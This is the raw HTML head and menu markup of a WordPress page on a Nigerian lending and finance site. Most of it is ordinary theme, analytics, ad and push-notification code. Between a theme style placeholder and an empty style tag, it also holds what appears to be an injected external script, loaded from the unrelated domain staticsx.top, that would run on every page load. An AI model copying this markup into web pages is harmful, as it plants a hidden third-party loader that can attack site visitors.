/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/5080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=5080' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"a25574ac77","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="70efcbfeef";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/business-ideas/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/about-us-findpakjob24-com/",
                    "name": "About us findpakjob24.com"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5080 single-format-standard wp-custom-logo wp-theme-Newsmag about-us-findpakjob24-com global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
